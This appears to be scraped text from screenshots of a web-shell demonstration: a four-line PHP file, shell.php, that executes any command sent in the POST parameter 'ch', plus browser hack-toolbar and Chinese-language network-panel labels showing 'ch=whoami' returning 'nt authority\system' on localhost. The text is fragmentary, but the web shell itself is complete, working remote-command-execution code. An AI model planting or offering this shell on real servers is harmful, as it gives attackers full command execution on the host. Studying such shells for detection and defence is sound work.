 shell.php php.ini
1 <?php
2 $cmd=`$_POST[ch]`;
3 echo "<pre>$cmd</pre>";
4 ?>
http://127.0.0.1/s
127.0.0.1/shell.php
INT SQL XSS Encryption Encoding Other
Load ... http://127.0.0.1/shell.php
Split...
Execu...
Enable Post data Enable Referrer
Post data ch=whoami
nt authority\system
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST shell.php 200 OK 127.0.0.1 31 B 127.0.0.1:80
头信息 Post 响应 HTML 缓存
参数 application/x-www-form-urlencoded 不进行排序
ch whoami
源代码
ch=whoami